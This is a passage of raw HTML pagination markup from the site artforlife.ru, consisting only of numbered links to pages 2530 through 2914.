data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a 